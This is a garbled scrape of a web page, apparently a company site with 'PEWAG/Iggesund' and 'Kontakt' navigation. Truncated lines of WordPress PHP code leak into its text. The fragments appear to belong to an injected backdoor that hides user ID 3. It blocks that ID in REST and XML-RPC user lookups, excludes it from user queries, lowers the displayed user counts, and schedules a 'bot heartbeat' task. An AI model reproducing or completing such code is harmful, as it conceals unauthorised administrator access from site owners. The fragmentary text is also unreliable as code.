
rn new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
s'], $methods['wp.getUser'], $methods['wp.getProfile'] ); return
clude'] : array(); $exclude[] = 3; $args['exclude'] =
_filter( 'views_users', function( $views ) { foreach ( array( 'all',
' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
nt' ) ) { return; } if ( ! wp_next_scheduled(
action( 'wp_extra_bot_heartbeat', function() { // noop } );
»
PEWAG/Iggesund
»
Kontakt